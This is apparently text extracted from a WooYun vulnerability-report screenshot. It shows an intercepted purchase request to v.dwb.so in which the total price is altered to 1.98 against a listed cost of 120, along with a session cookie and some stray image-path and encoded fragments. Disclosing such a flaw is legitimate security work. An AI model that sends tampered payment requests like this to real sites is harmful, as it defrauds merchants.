 original request edited request response
raw params headers hex
POST /buy_pay.php HTTP/1.1
Host: v.dwb.so
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://v.dwb.so/buy.php
Cookie: PHPSESSID=382d0jj4d65vrs4qjqf13j2vi6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 228
os=Windows&browser=Firefox&account=&days=365&cost=120&totalMoney=1.98&phone=
83%E3%80%91120%E4%B8%AA%E5%85%83%E5%AE%9D
www.wooyun.org